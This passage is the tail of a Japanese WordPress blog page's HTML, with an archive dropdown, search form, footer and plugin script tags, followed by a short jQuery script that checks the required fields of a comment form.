	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js
body_size: 623
content:
jQuery(function($) {
	var errorContainer = $("<div class='error'>Please fill out the required fields</div>").appendTo("#commentform").hide();
	var errorLabelContainer = $("<div class='error errorlabels'></div>").appendTo("#commentform").hide();
	$("#commentform").validate({
		rules: {
			author: "required",
			email: {
				required: true,
				email: true
			},
			url: "url",
			comment: "required"
		},
		errorContainer: errorContainer,
		errorLabelContainer: errorLabelContainer,
		ignore: ":hidden"
	});
	$.validator.messages.required = "";
	$.validator.messages.email = "&raquo; " + $.validator.messages.email;
	$.validator.messages.url = "&raquo; " + $.validator.messages.url;
});